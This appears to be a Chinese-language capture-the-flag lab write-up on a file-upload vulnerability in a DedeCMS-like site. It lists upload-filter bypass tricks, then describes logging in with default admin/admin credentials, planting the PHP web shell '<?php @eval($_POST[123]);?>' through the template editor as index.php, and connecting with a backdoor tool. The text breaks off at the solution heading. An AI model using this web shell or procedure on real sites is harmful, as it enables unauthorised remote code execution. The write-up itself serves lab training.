目录

一、靶场环境

1.1、平台:

123.58.224.8:48527

123.58.224.8:49857

123.58.224.8:49857

1.2、知识:

1、基操

明目张胆的改后缀

(一般情况下,希望执行,需要考虑很多绕过方法)

大小写、空格、"."、::$DATA、双写、%00

前端JS检测、文件拓展名绕过、.htaccess文件绕过、条件竞争、内容加密、文件头检测、widows系统文件命名规则的特殊利用 、解析漏洞、 .user.ini.绕过

1.3、描述:

单纯的文件上传

二、漏洞验证

2.1、分析:

进入到登陆页面

URL后面加上/uploads/dede/

账号密码 admin/admin



模板----->默认模板管理----->新建模板



在内容中输入后门代码

<?php @eval($_POST[123]);?>



生成----->更新主页HTML----->浏览



选择新建的模板

后缀改为php

选择生成静态

点击更新主页HTML

点击浏览

没有报错

所以后门地址为:

http://ip:port/uploads/index.php



使用后门工具进行连接

2.4、解题: